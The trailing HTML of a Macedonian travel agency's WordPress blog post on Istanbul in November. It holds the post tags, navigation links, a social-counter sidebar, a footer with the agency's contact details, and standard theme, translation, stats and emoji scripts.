                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ТАГОВИ</span></li><li><a href="https://gotravel.com.mk/tag/top/">топ</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Претходниот статија</span><a href="https://gotravel.com.mk/10-interesni-fakti-za-galata-kula/">10 интересни факти за Галата кула</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следната статија</span><a href="https://gotravel.com.mk/atina-vo-noemvri/">Атина во ноември</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gotravel.com.mk/author/silvana/">Go Travel</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Go Travel"><meta itemprop="url" content="https://gotravel.com.mk/author/silvana/"></span><meta itemprop="datePublished" content="2021-10-13T16:46:43+02:00"><meta itemprop="dateModified" content="2021-10-13T16:46:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gotravel.com.mk/istanbul-vo-noemvri-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png"></span><meta itemprop="name" content="GoTravel"></span><meta itemprop="headline " content="Истанбул во ноември"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_3 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">93,537</span><span class="td_social_info td_social_info_name">фанови</span><span class="td_social_button"><a href="https://www.facebook.com/go.travel.macedonia"  target="_blank" >ми се допаѓа</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">11,047</span><span class="td_social_info td_social_info_name">следбеници</span><span class="td_social_button"><a href="https://instagram.com/gotravelmk#"  target="_blank" >следете</a></span></div></div></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="" title=""  width="272" height="90"/></a></div><div class="footer-text-wrap">ДТТУ "ГО ТРАВЕЛ" ДОО - Скопје
<br> ул. Народен Фронт 19а лок.35-36 Т.Ц Беверли Хилс
<br>Телефон: +389 2 3110 880
<br>Мобилен: +389 70 338 870<div class="footer-email-wrap">контактирајте не: <a href="mailto:info@gotravel.com.mk">info@gotravel.com.mk</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="Go Travel - авантурата никогаш не завршува" title="Go Travel - авантурата никогаш не завршува"></a></div>
<div class="textwidget">
<strong>Работно Време:</strong>
<br>Понеделник-Петок: <strong>од 09-18 часот</strong>
<br>Сабота: <strong>од 10-14 часот</strong>
<br>Недела: <strong>Неработен ден</strong>
</div></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-wrap"><a href="https://gotravel.com.mk/"><img src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt="Go Travel - авантурата никогаш не завршува" title="Go Travel - авантурата никогаш не завршува"></a></div>
<div class="textwidget">
<strong>T.A Go Travel DOO</strong>
<br>Лиценца "А 13-600"
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                Copyright © 2018-2025, Го Травел. Сите права се заштитени.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-mk"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'mk', includedLanguages:'sq,bg,hr,en,el,it,mk,sr,sl,tr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697645c8521f3
    -->

    <script type="text/javascript"><script type="text/javascript" src="https://www.widget.brostravel.gr/assets/iframeResizeJs/iframeResizer.min.js"></script>
    <script>
        iFrameResize({},'#BrosTravelWidgetIFrame')
    </script></script><script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6" id="wprt-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"225179235","post":"8802","tz":"1","srv":"gotravel.com.mk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "225179235", "8802" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gotravel.com.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gotravel.com.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>